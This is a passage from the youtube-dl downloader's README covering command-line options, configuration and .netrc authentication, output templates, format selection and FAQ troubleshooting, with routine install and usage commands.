--skip-unavailable-fragments Skip unavailable fragments (DASH,
hlsnative and ISM)
--abort-on-unavailable-fragment Abort downloading when some fragment is
not available
--keep-fragments Keep downloaded fragments on disk after
downloading is finished; fragments are
erased by default
--buffer-size SIZE Size of download buffer (e.g. 1024 or
16K) (default is 1024)
--no-resize-buffer Do not automatically adjust the buffer
size. By default, the buffer size is
automatically resized from an initial
value of SIZE.
--http-chunk-size SIZE Size of a chunk for chunk-based HTTP
downloading (e.g. 10485760 or 10M)
(default is disabled). May be useful
for bypassing bandwidth throttling
imposed by a webserver (experimental)
--playlist-reverse Download playlist videos in reverse
order
--playlist-random Download playlist videos in random
order
--xattr-set-filesize Set file xattribute ytdl.filesize with
expected file size
--hls-prefer-native Use the native HLS downloader instead
of ffmpeg
--hls-prefer-ffmpeg Use ffmpeg instead of the native HLS
downloader
--hls-use-mpegts Use the mpegts container for HLS
videos, allowing to play the video
while downloading (some players may not
be able to play it)
--external-downloader COMMAND Use the specified external downloader.
Currently supports aria2c,avconv,axel,c
url,ffmpeg,httpie,wget
--external-downloader-args ARGS Give these arguments to the external
downloader
## Filesystem Options:
-a, --batch-file FILE File containing URLs to download ('-'
for stdin), one URL per line. Lines
starting with '#', ';' or ']' are
considered as comments and ignored.
--id Use only video ID in file name
-o, --output TEMPLATE Output filename template, see the
"OUTPUT TEMPLATE" for all the info
--output-na-placeholder PLACEHOLDER Placeholder value for unavailable meta
fields in output filename template
(default is "NA")
--autonumber-start NUMBER Specify the start value for
%(autonumber)s (default is 1)
--restrict-filenames Restrict filenames to only ASCII
characters, and avoid "&" and spaces in
filenames
-w, --no-overwrites Do not overwrite files
-c, --continue Force resume of partially downloaded
files. By default, youtube-dl will
resume downloads if possible.
--no-continue Do not resume partially downloaded
files (restart from beginning)
--no-part Do not use .part files - write directly
into output file
--no-mtime Do not use the Last-modified header to
set the file modification time
--write-description Write video description to a
.description file
--write-info-json Write video metadata to a .info.json
file
--write-annotations Write video annotations to a
.annotations.xml file
--load-info-json FILE JSON file containing the video
information (created with the "--write-
info-json" option)
--cookies FILE File to read cookies from and dump
cookie jar in
--cache-dir DIR Location in the filesystem where
youtube-dl can store some downloaded
information permanently. By default
$XDG_CACHE_HOME/youtube-dl or
~/.cache/youtube-dl . At the moment,
only YouTube player files (for videos
with obfuscated signatures) are cached,
but that may change.
--no-cache-dir Disable filesystem caching
--rm-cache-dir Delete all filesystem cache files
## Thumbnail Options:
--write-thumbnail Write thumbnail image to disk
--write-all-thumbnails Write all thumbnail image formats to
disk
--list-thumbnails Simulate and list all available
thumbnail formats
## Verbosity / Simulation Options:
-q, --quiet Activate quiet mode
--no-warnings Ignore warnings
-s, --simulate Do not download the video and do not
write anything to disk
--skip-download Do not download the video
-g, --get-url Simulate, quiet but print URL
-e, --get-title Simulate, quiet but print title
--get-id Simulate, quiet but print id
--get-thumbnail Simulate, quiet but print thumbnail URL
--get-description Simulate, quiet but print video
description
--get-duration Simulate, quiet but print video length
--get-filename Simulate, quiet but print output
filename
--get-format Simulate, quiet but print output format
-j, --dump-json Simulate, quiet but print JSON
information. See the "OUTPUT TEMPLATE"
for a description of available keys.
-J, --dump-single-json Simulate, quiet but print JSON
information for each command-line
argument. If the URL refers to a
playlist, dump the whole playlist
information in a single line.
--print-json Be quiet and print the video
information as JSON (video is still
being downloaded).
--newline Output progress bar as new lines
--no-progress Do not print progress bar
--console-title Display progress in console titlebar
-v, --verbose Print various debugging information
--dump-pages Print downloaded pages encoded using
base64 to debug problems (very verbose)
--write-pages Write downloaded intermediary pages to
files in the current directory to debug
problems
--print-traffic Display sent and read HTTP traffic
-C, --call-home Contact the youtube-dl server for
debugging
--no-call-home Do NOT contact the youtube-dl server
for debugging
## Workarounds:
--encoding ENCODING Force the specified encoding
(experimental)
--no-check-certificate Suppress HTTPS certificate validation
--prefer-insecure Use an unencrypted connection to
retrieve information about the video.
(Currently supported only for YouTube)
--user-agent UA Specify a custom user agent
--referer URL Specify a custom referer, use if the
video access is restricted to one
domain
--add-header FIELD:VALUE Specify a custom HTTP header and its
value, separated by a colon ':'. You
can use this option multiple times
--bidi-workaround Work around terminals that lack
bidirectional text support. Requires
bidiv or fribidi executable in PATH
--sleep-interval SECONDS Number of seconds to sleep before each
download when used alone or a lower
bound of a range for randomized sleep
before each download (minimum possible
number of seconds to sleep) when used
along with --max-sleep-interval.
--max-sleep-interval SECONDS Upper bound of a range for randomized
sleep before each download (maximum
possible number of seconds to sleep).
Must only be used along with --min-
sleep-interval.
## Video Format Options:
-f, --format FORMAT Video format code, see the "FORMAT
SELECTION" for all the info
--all-formats Download all available video formats
--prefer-free-formats Prefer free video formats unless a
specific one is requested
-F, --list-formats List all available formats of requested
videos
--youtube-skip-dash-manifest Do not download the DASH manifests and
related data on YouTube videos
--merge-output-format FORMAT If a merge is required (e.g.
bestvideo+bestaudio), output to given
container format. One of mkv, mp4, ogg,
webm, flv. Ignored if no merge is
required
## Subtitle Options:
--write-sub Write subtitle file
--write-auto-sub Write automatically generated subtitle
file (YouTube only)
--all-subs Download all the available subtitles of
the video
--list-subs List all available subtitles for the
video
--sub-format FORMAT Subtitle format, accepts formats
preference, for example: "srt" or
"ass/srt/best"
--sub-lang LANGS Languages of the subtitles to download
(optional) separated by commas, use
--list-subs for available language tags
## Authentication Options:
-u, --username USERNAME Login with this account ID
-p, --password PASSWORD Account password. If this option is
left out, youtube-dl will ask
interactively.
-2, --twofactor TWOFACTOR Two-factor authentication code
-n, --netrc Use .netrc authentication data
--video-password PASSWORD Video password (vimeo, youku)
## Adobe Pass Options:
--ap-mso MSO Adobe Pass multiple-system operator (TV
provider) identifier, use --ap-list-mso
for a list of available MSOs
--ap-username USERNAME Multiple-system operator account login
--ap-password PASSWORD Multiple-system operator account
password. If this option is left out,
youtube-dl will ask interactively.
--ap-list-mso List all supported multiple-system
operators
## Post-processing Options:
-x, --extract-audio Convert video files to audio-only files
(requires ffmpeg/avconv and
ffprobe/avprobe)
--audio-format FORMAT Specify audio format: "best", "aac",
"flac", "mp3", "m4a", "opus", "vorbis",
or "wav"; "best" by default; No effect
without -x
--audio-quality QUALITY Specify ffmpeg/avconv audio quality,
insert a value between 0 (better) and 9
(worse) for VBR or a specific bitrate
like 128K (default 5)
--recode-video FORMAT Encode the video to another format if
necessary (currently supported:
mp4|flv|ogg|webm|mkv|avi)
--postprocessor-args ARGS Give these arguments to the
postprocessor
-k, --keep-video Keep the video file on disk after the
post-processing; the video is erased by
default
--no-post-overwrites Do not overwrite post-processed files;
the post-processed files are
overwritten by default
--embed-subs Embed subtitles in the video (only for
mp4, webm and mkv videos)
--embed-thumbnail Embed thumbnail in the audio as cover
art
--add-metadata Write metadata to the video file
--metadata-from-title FORMAT Parse additional metadata like song
title / artist from the video title.
The format syntax is the same as
--output. Regular expression with named
capture groups may also be used. The
parsed parameters replace existing
values. Example: --metadata-from-title
"%(artist)s - %(title)s" matches a
title like "Coldplay - Paradise".
Example (regex): --metadata-from-title
"(?P<artist>.+?) - (?P<title>.+)"
--xattrs Write metadata to the video file's
xattrs (using dublin core and xdg
standards)
--fixup POLICY Automatically correct known faults of
the file. One of never (do nothing),
warn (only emit a warning),
detect_or_warn (the default; fix file
if we can, warn otherwise)
--prefer-avconv Prefer avconv over ffmpeg for running
the postprocessors
--prefer-ffmpeg Prefer ffmpeg over avconv for running
the postprocessors (default)
--ffmpeg-location PATH Location of the ffmpeg/avconv binary;
either the path to the binary or its
containing directory.
--exec CMD Execute a command on the file after
downloading and post-processing,
similar to find's -exec syntax.
Example: --exec 'adb push {}
/sdcard/Music/ && rm {}'
--convert-subs FORMAT Convert the subtitles to other format
(currently supported: srt|ass|vtt|lrc)
# CONFIGURATION
You can configure youtube-dl by placing any supported command line option to a configuration file. On Linux and macOS, the system wide configuration file is located at `/etc/youtube-dl.conf` and the user wide configuration file at `~/.config/youtube-dl/config`. On Windows, the user wide configuration file locations are `%APPDATA%\youtube-dl\config.txt` or `C:\Users\<user name>\youtube-dl.conf`. Note that by default configuration file may not exist so you may need to create it yourself.
For example, with the following configuration file youtube-dl will always extract the audio, not copy the mtime, use a proxy and save all videos under `Movies` directory in your home directory:
```
# Lines starting with # are comments
# Always extract audio
-x
# Do not copy the mtime
--no-mtime
# Use this proxy
--proxy 127.0.0.1:3128
# Save all videos under Movies directory in your home directory
-o ~/Movies/%(title)s.%(ext)s
```
Note that options in configuration file are just the same options aka switches used in regular command line calls thus there **must be no whitespace** after `-` or `--`, e.g. `-o` or `--proxy` but not `- o` or `-- proxy`.
You can use `--ignore-config` if you want to disable the configuration file for a particular youtube-dl run.
You can also use `--config-location` if you want to use custom configuration file for a particular youtube-dl run.
### Authentication with `.netrc` file
You may also want to configure automatic credentials storage for extractors that support authentication (by providing login and password with `--username` and `--password`) in order not to pass credentials as command line arguments on every youtube-dl execution and prevent tracking plain text passwords in the shell command history. You can achieve this using a [`.netrc` file](https://stackoverflow.com/tags/.netrc/info) on a per extractor basis. For that you will need to create a `.netrc` file in your `$HOME` and restrict permissions to read/write by only you:
```
touch $HOME/.netrc
chmod a-rwx,u+rw $HOME/.netrc
```
After that you can add credentials for an extractor in the following format, where *extractor* is the name of the extractor in lowercase:
```
machine <extractor> login <login> password <password>
```
For example:
```
machine youtube login [email protected] password my_youtube_password
machine twitch login my_twitch_account_name password my_twitch_password
```
To activate authentication with the `.netrc` file you should pass `--netrc` to youtube-dl or place it in the [configuration file](#configuration).
On Windows you may also need to setup the `%HOME%` environment variable manually. For example:
```
set HOME=%USERPROFILE%
```
# OUTPUT TEMPLATE
The `-o` option allows users to indicate a template for the output file names.
**tl;dr:** [navigate me to examples](#output-template-examples).
The basic usage is not to set any template arguments when downloading a single file, like in `youtube-dl -o funny_video.flv "https://some/video"`. However, it may contain special sequences that will be replaced when downloading each video. The special sequences may be formatted according to [python string formatting operations](https://docs.python.org/2/library/stdtypes.html#string-formatting). For example, `%(NAME)s` or `%(NAME)05d`. To clarify, that is a percent symbol followed by a name in parentheses, followed by formatting operations. Allowed names along with sequence type are:
- `id` (string): Video identifier
- `title` (string): Video title
- `url` (string): Video URL
- `ext` (string): Video filename extension
- `alt_title` (string): A secondary title of the video
- `display_id` (string): An alternative identifier for the video
- `uploader` (string): Full name of the video uploader
- `license` (string): License name the video is licensed under
- `creator` (string): The creator of the video
- `release_date` (string): The date (YYYYMMDD) when the video was released
- `timestamp` (numeric): UNIX timestamp of the moment the video became available
- `upload_date` (string): Video upload date (YYYYMMDD)
- `uploader_id` (string): Nickname or id of the video uploader
- `channel` (string): Full name of the channel the video is uploaded on
- `channel_id` (string): Id of the channel
- `location` (string): Physical location where the video was filmed
- `duration` (numeric): Length of the video in seconds
- `view_count` (numeric): How many users have watched the video on the platform
- `like_count` (numeric): Number of positive ratings of the video
- `dislike_count` (numeric): Number of negative ratings of the video
- `repost_count` (numeric): Number of reposts of the video
- `average_rating` (numeric): Average rating give by users, the scale used depends on the webpage
- `comment_count` (numeric): Number of comments on the video
- `age_limit` (numeric): Age restriction for the video (years)
- `is_live` (boolean): Whether this video is a live stream or a fixed-length video
- `start_time` (numeric): Time in seconds where the reproduction should start, as specified in the URL
- `end_time` (numeric): Time in seconds where the reproduction should end, as specified in the URL
- `format` (string): A human-readable description of the format
- `format_id` (string): Format code specified by `--format`
- `format_note` (string): Additional info about the format
- `width` (numeric): Width of the video
- `height` (numeric): Height of the video
- `resolution` (string): Textual description of width and height
- `tbr` (numeric): Average bitrate of audio and video in KBit/s
- `abr` (numeric): Average audio bitrate in KBit/s
- `acodec` (string): Name of the audio codec in use
- `asr` (numeric): Audio sampling rate in Hertz
- `vbr` (numeric): Average video bitrate in KBit/s
- `fps` (numeric): Frame rate
- `vcodec` (string): Name of the video codec in use
- `container` (string): Name of the container format
- `filesize` (numeric): The number of bytes, if known in advance
- `filesize_approx` (numeric): An estimate for the number of bytes
- `protocol` (string): The protocol that will be used for the actual download
- `extractor` (string): Name of the extractor
- `extractor_key` (string): Key name of the extractor
- `epoch` (numeric): Unix epoch when creating the file
- `autonumber` (numeric): Number that will be increased with each download, starting at `--autonumber-start`
- `playlist` (string): Name or id of the playlist that contains the video
- `playlist_index` (numeric): Index of the video in the playlist padded with leading zeros according to the total length of the playlist
- `playlist_id` (string): Playlist identifier
- `playlist_title` (string): Playlist title
- `playlist_uploader` (string): Full name of the playlist uploader
- `playlist_uploader_id` (string): Nickname or id of the playlist uploader
Available for the video that belongs to some logical chapter or section:
- `chapter` (string): Name or title of the chapter the video belongs to
- `chapter_number` (numeric): Number of the chapter the video belongs to
- `chapter_id` (string): Id of the chapter the video belongs to
Available for the video that is an episode of some series or programme:
- `series` (string): Title of the series or programme the video episode belongs to
- `season` (string): Title of the season the video episode belongs to
- `season_number` (numeric): Number of the season the video episode belongs to
- `season_id` (string): Id of the season the video episode belongs to
- `episode` (string): Title of the video episode
- `episode_number` (numeric): Number of the video episode within a season
- `episode_id` (string): Id of the video episode
Available for the media that is a track or a part of a music album:
- `track` (string): Title of the track
- `track_number` (numeric): Number of the track within an album or a disc
- `track_id` (string): Id of the track
- `artist` (string): Artist(s) of the track
- `genre` (string): Genre(s) of the track
- `album` (string): Title of the album the track belongs to
- `album_type` (string): Type of the album
- `album_artist` (string): List of all artists appeared on the album
- `disc_number` (numeric): Number of the disc or other physical medium the track belongs to
- `release_year` (numeric): Year (YYYY) when the album was released
Each aforementioned sequence when referenced in an output template will be replaced by the actual value corresponding to the sequence name. Note that some of the sequences are not guaranteed to be present since they depend on the metadata obtained by a particular extractor. Such sequences will be replaced with placeholder value provided with `--output-na-placeholder` (`NA` by default).
For example for `-o %(title)s-%(id)s.%(ext)s` and an mp4 video with title `youtube-dl test video` and id `BaW_jenozKcj`, this will result in a `youtube-dl test video-BaW_jenozKcj.mp4` file created in the current directory.
For numeric sequences you can use numeric related formatting, for example, `%(view_count)05d` will result in a string with view count padded with zeros up to 5 characters, like in `00042`.
Output templates can also contain arbitrary hierarchical path, e.g. `-o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s'` which will result in downloading each video in a directory corresponding to this path template. Any missing directory will be automatically created for you.
To use percent literals in an output template use `%%`. To output to stdout use `-o -`.
The current default template is `%(title)s-%(id)s.%(ext)s`.
In some cases, you don't want special characters such as 中, spaces, or &, such as when transferring the downloaded filename to a Windows system or the filename through an 8bit-unsafe channel. In these cases, add the `--restrict-filenames` flag to get a shorter title:
#### Output template and Windows batch files
If you are using an output template inside a Windows batch file then you must escape plain percent characters (`%`) by doubling, so that `-o "%(title)s-%(id)s.%(ext)s"` should become `-o "%%(title)s-%%(id)s.%%(ext)s"`. However you should not touch `%`'s that are not plain characters, e.g. environment variables for expansion should stay intact: `-o "C:\%HOMEPATH%\Desktop\%%(title)s.%%(ext)s"`.
#### Output template examples
Note that on Windows you may need to use double quotes instead of single.
```bash
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc
youtube-dl test video ''_ä↭𝕐.mp4 # All kinds of weird characters
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc --restrict-filenames
youtube-dl_test_video_.mp4 # A simple file name
# Download YouTube playlist videos in separate directory indexed by video order in a playlist
$ youtube-dl -o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re
# Download all playlists of YouTube channel/user keeping each playlist in separate directory:
$ youtube-dl -o '%(uploader)s/%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/user/TheLinuxFoundation/playlists
# Download Udemy course keeping each chapter in separate directory under MyVideos directory in your home
$ youtube-dl -u user -p password -o '~/MyVideos/%(playlist)s/%(chapter_number)s - %(chapter)s/%(title)s.%(ext)s' https://www.udemy.com/java-tutorial/
# Download entire series season keeping each series and each season in separate directory under C:/MyVideos
$ youtube-dl -o "C:/MyVideos/%(series)s/%(season_number)s - %(season)s/%(episode_number)s - %(episode)s.%(ext)s" https://videomore.ru/kino_v_detalayah/5_sezon/367617
# Stream the video being downloaded to stdout
$ youtube-dl -o - BaW_jenozKc
```
# FORMAT SELECTION
By default youtube-dl tries to download the best available quality, i.e. if you want the best quality you **don't need** to pass any special options, youtube-dl will guess it for you by **default**.
But sometimes you may want to download in a different format, for example when you are on a slow or intermittent connection. The key mechanism for achieving this is so-called *format selection* based on which you can explicitly specify desired format, select formats based on some criterion or criteria, setup precedence and much more.
The general syntax for format selection is `--format FORMAT` or shorter `-f FORMAT` where `FORMAT` is a *selector expression*, i.e. an expression that describes format or formats you would like to download.
**tl;dr:** [navigate me to examples](#format-selection-examples).
The simplest case is requesting a specific format, for example with `-f 22` you can download the format with format code equal to 22. You can get the list of available format codes for particular video using `--list-formats` or `-F`. Note that these format codes are extractor specific.
You can also use a file extension (currently `3gp`, `aac`, `flv`, `m4a`, `mp3`, `mp4`, `ogg`, `wav`, `webm` are supported) to download the best quality format of a particular file extension served as a single file, e.g. `-f webm` will download the best quality format with the `webm` extension served as a single file.
You can also use special names to select particular edge case formats:
- `best`: Select the best quality format represented by a single file with video and audio.
- `worst`: Select the worst quality format represented by a single file with video and audio.
- `bestvideo`: Select the best quality video-only format (e.g. DASH video). May not be available.
- `worstvideo`: Select the worst quality video-only format. May not be available.
- `bestaudio`: Select the best quality audio only-format. May not be available.
- `worstaudio`: Select the worst quality audio only-format. May not be available.
For example, to download the worst quality video-only format you can use `-f worstvideo`.
If you want to download multiple videos and they don't have the same formats available, you can specify the order of preference using slashes. Note that slash is left-associative, i.e. formats on the left hand side are preferred, for example `-f 22/17/18` will download format 22 if it's available, otherwise it will download format 17 if it's available, otherwise it will download format 18 if it's available, otherwise it will complain that no suitable formats are available for download.
If you want to download several formats of the same video use a comma as a separator, e.g. `-f 22,17,18` will download all these three formats, of course if they are available. Or a more sophisticated example combined with the precedence feature: `-f 136/137/mp4/bestvideo,140/m4a/bestaudio`.
You can also filter the video formats by putting a condition in brackets, as in `-f "best[height=720]"` (or `-f "[filesize>10M]"`).
The following numeric meta fields can be used with comparisons `<`, `<=`, `>`, `>=`, `=` (equals), `!=` (not equals):
- `filesize`: The number of bytes, if known in advance
- `width`: Width of the video, if known
- `height`: Height of the video, if known
- `tbr`: Average bitrate of audio and video in KBit/s
- `abr`: Average audio bitrate in KBit/s
- `vbr`: Average video bitrate in KBit/s
- `asr`: Audio sampling rate in Hertz
- `fps`: Frame rate
Also filtering work for comparisons `=` (equals), `^=` (starts with), `$=` (ends with), `*=` (contains) and following string meta fields:
- `ext`: File extension
- `acodec`: Name of the audio codec in use
- `vcodec`: Name of the video codec in use
- `container`: Name of the container format
- `protocol`: The protocol that will be used for the actual download, lower-case (`http`, `https`, `rtsp`, `rtmp`, `rtmpe`, `mms`, `f4m`, `ism`, `http_dash_segments`, `m3u8`, or `m3u8_native`)
- `format_id`: A short description of the format
- `language`: Language code
Any string comparison may be prefixed with negation `!` in order to produce an opposite comparison, e.g. `!*=` (does not contain).
Note that none of the aforementioned meta fields are guaranteed to be present since this solely depends on the metadata obtained by particular extractor, i.e. the metadata offered by the video hoster.
Formats for which the value is not known are excluded unless you put a question mark (`?`) after the operator. You can combine format filters, so `-f "[height <=? 720][tbr>500]"` selects up to 720p videos (or videos where the height is not known) with a bitrate of at least 500 KBit/s.
You can merge the video and audio of two formats into a single file using `-f <video-format>+<audio-format>` (requires ffmpeg or avconv installed), for example `-f bestvideo+bestaudio` will download the best video-only format, the best audio-only format and mux them together with ffmpeg/avconv.
Format selectors can also be grouped using parentheses, for example if you want to download the best mp4 and webm formats with a height lower than 480 you can use `-f '(mp4,webm)[height<480]'`.
Since the end of April 2015 and version 2015.04.26, youtube-dl uses `-f bestvideo+bestaudio/best` as the default format selection (see [#5447](https://github.com/ytdl-org/youtube-dl/issues/5447), [#5456](https://github.com/ytdl-org/youtube-dl/issues/5456)). If ffmpeg or avconv are installed this results in downloading `bestvideo` and `bestaudio` separately and muxing them together into a single file giving the best overall quality available. Otherwise it falls back to `best` and results in downloading the best available quality served as a single file. `best` is also needed for videos that don't come from YouTube because they don't provide the audio and video in two different files. If you want to only download some DASH formats (for example if you are not interested in getting videos with a resolution higher than 1080p), you can add `-f bestvideo[height<=?1080]+bestaudio/best` to your configuration file. Note that if you use youtube-dl to stream to `stdout` (and most likely to pipe it to your media player then), i.e. you explicitly specify output template as `-o -`, youtube-dl still uses `-f best` format selection in order to start content delivery immediately to your player and not to wait until `bestvideo` and `bestaudio` are downloaded and muxed.
If you want to preserve the old format selection behavior (prior to youtube-dl 2015.04.26), i.e. you want to download the best available quality media served as a single file, you should explicitly specify your choice with `-f best`. You may want to add it to the [configuration file](#configuration) in order not to type it every time you run youtube-dl.
#### Format selection examples
Note that on Windows you may need to use double quotes instead of single.
```bash
# Download best mp4 format available or any other best if no mp4 available
$ youtube-dl -f 'bestvideo[ext=mp4]+bestaudio[ext=m4a]/best[ext=mp4]/best'
# Download best format available but no better than 480p
$ youtube-dl -f 'bestvideo[height<=480]+bestaudio/best[height<=480]'
# Download best video only format but no bigger than 50 MB
$ youtube-dl -f 'best[filesize<50M]'
# Download best format available via direct link over HTTP/HTTPS protocol
$ youtube-dl -f '(bestvideo+bestaudio/best)[protocol^=http]'
# Download the best video format and the best audio format without merging them
$ youtube-dl -f 'bestvideo,bestaudio' -o '%(title)s.f%(format_id)s.%(ext)s'
```
Note that in the last example, an output template is recommended as bestvideo and bestaudio may have the same file name.
# VIDEO SELECTION
Videos can be filtered by their upload date using the options `--date`, `--datebefore` or `--dateafter`. They accept dates in two formats:
- Absolute dates: Dates in the format `YYYYMMDD`.
- Relative dates: Dates in the format `(now|today)[+-][0-9](day|week|month|year)(s)?`
Examples:
```bash
# Download only the videos uploaded in the last 6 months
$ youtube-dl --dateafter now-6months
# Download only the videos uploaded on January 1, 1970
$ youtube-dl --date 19700101
$ # Download only the videos uploaded in the 200x decade
$ youtube-dl --dateafter 20000101 --datebefore 20091231
```
# FAQ
### How do I update youtube-dl?
If you've followed [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html), you can simply run `youtube-dl -U` (or, on Linux, `sudo youtube-dl -U`).
If you have used pip, a simple `sudo pip install -U youtube-dl` is sufficient to update.
If you have installed youtube-dl using a package manager like *apt-get* or *yum*, use the standard system update mechanism to update. Note that distribution packages are often outdated. As a rule of thumb, youtube-dl releases at least once a month, and often weekly or even daily. Simply go to https://yt-dl.org to find out the current version. Unfortunately, there is nothing we youtube-dl developers can do if your distribution serves a really outdated version. You can (and should) complain to your distribution in their bugtracker or support forum.
As a last resort, you can also uninstall the version installed by your package manager and follow our manual installation instructions. For that, remove the distribution's package, with a line like
sudo apt-get remove -y youtube-dl
Afterwards, simply follow [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html):
```
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
hash -r
```
Again, from then on you'll be able to update with `sudo youtube-dl -U`.
### youtube-dl is extremely slow to start on Windows
Add a file exclusion for `youtube-dl.exe` in Windows Defender settings.
### I'm getting an error `Unable to extract OpenGraph title` on YouTube playlists
YouTube changed their playlist format in March 2014 and later on, so you'll need at least youtube-dl 2014.07.25 to download all YouTube videos.
If you have installed youtube-dl with a package manager, pip, setup.py or a tarball, please use that to update. Note that Ubuntu packages do not seem to get updated anymore. Since we are not affiliated with Ubuntu, there is little we can do. Feel free to [report bugs](https://bugs.launchpad.net/ubuntu/+source/youtube-dl/+filebug) to the [Ubuntu packaging people](mailto:[email protected]?subject=outdated%20version%20of%20youtube-dl) - all they have to do is update the package to a somewhat recent version. See above for a way to update.
### I'm getting an error when trying to use output template: `error: using output template conflicts with using title, video ID or auto number`
Make sure you are not using `-o` with any of these options `-t`, `--title`, `--id`, `-A` or `--auto-number` set in command line or in a configuration file. Remove the latter if any.
### Do I always have to pass `-citw`?
By default, youtube-dl intends to have the best options (incidentally, if you have a convincing case that these should be different, [please file an issue where you explain that](https://yt-dl.org/bug)). Therefore, it is unnecessary and sometimes harmful to copy long option strings from webpages. In particular, the only option out of `-citw` that is regularly useful is `-i`.
### Can you please put the `-b` option back?
Most people asking this question are not aware that youtube-dl now defaults to downloading the highest available quality as reported by YouTube, which will be 1080p or 720p in some cases, so you no longer need the `-b` option. For some specific videos, maybe YouTube does not report them to be available in a specific high quality format you're interested in. In that case, simply request it with the `-f` option and youtube-dl will try to download it.
### I get HTTP error 402 when trying to download a video. What's this?
Apparently YouTube requires you to pass a CAPTCHA test if you download too much. We're [considering to provide a way to let you solve the CAPTCHA](https://github.com/ytdl-org/youtube-dl/issues/154), but at the moment, your best course of action is pointing a web browser to the youtube URL, solving the CAPTCHA, and restart youtube-dl.
### Do I need any other programs?
youtube-dl works fine on its own on most sites. However, if you want to convert video/audio, you'll need [avconv](https://libav.org/) or [ffmpeg](https://www.ffmpeg.org/). On some sites - most notably YouTube - videos can be retrieved in a higher quality format without sound. youtube-dl will detect whether avconv/ffmpeg is present and automatically pick the best option.
Videos or video formats streamed via RTMP protocol can only be downloaded when [rtmpdump](https://rtmpdump.mplayerhq.hu/) is installed. Downloading MMS and RTSP videos requires either [mplayer](https://mplayerhq.hu/) or [mpv](https://mpv.io/) to be installed.
### I have downloaded a video but how can I play it?
Once the video is fully downloaded, use any video player, such as [mpv](https://mpv.io/), [vlc](https://www.videolan.org/) or [mplayer](https://www.mplayerhq.hu/).
### I extracted a video URL with `-g`, but it does not play on another machine / in my web browser.
It depends a lot on the service. In many cases, requests for the video (to download/play it) must come from the same IP address and with the same cookies and/or HTTP headers. Use the `--cookies` option to write the required cookies into a file, and advise your downloader to read cookies from that file. Some sites also require a common user agent to be used, use `--dump-user-agent` to see the one in use by youtube-dl. You can also get necessary cookies and HTTP headers from JSON output obtained with `--dump-json`.
It may be beneficial to use IPv6; in some cases, the restrictions are only applied to IPv4. Some services (sometimes only for a subset of videos) do not restrict the video URL by IP address, cookie, or user-agent, but these are the exception rather than the rule.
Please bear in mind that some URL protocols are **not** supported by browsers out of the box, including RTMP. If you are using `-g`, your own downloader must support these as well.
If you want to play the video on a machine that is not running youtube-dl, you can relay the video content from the machine that runs youtube-dl. You can use `-o -` to let youtube-dl stream a video to stdout, or simply allow the player to download the files written by youtube-dl in turn.
### ERROR: no fmt_url_map or conn information found in video info
YouTube has switched to a new video info format in July 2011 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### ERROR: unable to download video
YouTube requires an additional signature since September 2012 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### Video URL contains an ampersand and I'm getting some strange output `[1] 2839` or `'v' is not recognized as an internal or external command`
That's actually the output from your shell. Since ampersand is one of the special shell characters it's interpreted by the shell preventing you from passing the whole URL to youtube-dl. To disable your shell from interpreting the ampersands (or any other special characters) you have to either put the whole URL in quotes or escape them with a backslash (which approach will work depends on your shell).
For example if your URL is https://www.youtube.com/watch?t=4&v=BaW_jenozKc you should end up with following command:
```youtube-dl 'https://www.youtube.com/watch?t=4&v=BaW_jenozKc'```
or
```youtube-dl https://www.youtube.com/watch?t=4\&v=BaW_jenozKc```
For Windows you have to use the double quotes:
```youtube-dl "https://www.youtube.com/watch?t=4&v=BaW_jenozKc"```
### ExtractorError: Could not find JS function u'OF'
In February 2015, the new YouTube player contained a character sequence in a string that was misinterpreted by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### HTTP Error 429: Too Many Requests or 402: Payment Required
These two error codes indicate that the service is blocking your IP address because of overuse. Usually this is a soft block meaning that you can gain access again after solving CAPTCHA. Just open a browser and solve a CAPTCHA the service suggests you and after that [pass cookies](#how-do-i-pass-cookies-to-youtube-dl) to youtube-dl. Note that if your machine has multiple external IPs then you should also pass exactly the same IP you've used for solving CAPTCHA with [`--source-address`](#network-options). Also you may need to pass a `User-Agent` HTTP header of your browser with [`--user-agent`](#workarounds).
If this is not the case (no CAPTCHA suggested to solve by the service) then you can contact the service and ask them to unblock your IP address, or - if you have acquired a whitelisted IP address already - use the [`--proxy` or `--source-address` options](#network-options) to select another IP address.
### SyntaxError: Non-ASCII character
The error
File "youtube-dl", line 2
SyntaxError: Non-ASCII character '\x93' ...
means you're using an outdated version of Python. Please update to Python 2.6 or 2.7.
### What is this binary file? Where has the code gone?
Since June 2012 ([#342](https://github.com/ytdl-org/youtube-dl/issues/342)) youtube-dl is packed as an executable zipfile, simply unzip it (might need renaming to `youtube-dl.zip` first on some systems) or clone the git repository, as laid out above. If you modify the code, you can run it by executing the `__main__.py` file. To recompile the executable, run `make youtube-dl`.
### The exe throws an error due to missing `MSVCR100.dll`
To run the exe you need to install first the [Microsoft Visual C++ 2010 Redistributable Package (x86)](https://www.microsoft.com/en-US/download/details.aspx?id=5555).
### On Windows, how should I set up ffmpeg and youtube-dl? Where should I put the exe files?
If you put youtube-dl and ffmpeg in the same directory that you're running the command from, it will work, but that's rather cumbersome.
To make a different directory work - either for ffmpeg, or for youtube-dl, or for both - simply create the directory (say, `C:\bin`, or `C:\Users\<User name>\bin`), put all the executables directly in there, and then [set your PATH environment variable](https://www.java.com/en/download/help/path.xml) to include that directory.
From then on, after restarting your shell, you will be able to access both youtube-dl and ffmpeg (and youtube-dl will be able to find ffmpeg) by simply typing `youtube-dl` or `ffmpeg`, no matter what directory you're in.
### How do I put downloads into a specific folder?
Use the `-o` to specify an [output template](#output-template), for example `-o "/home/user/videos/%(title)s-%(id)s.%(ext)s"`. If you want this for all of your downloads, put the option into your [configuration file](#configuration).
### How do I download a video starting with a `-`?
Either prepend `https://www.youtube.com/watch?v=` or separate the ID from the options with `--`:
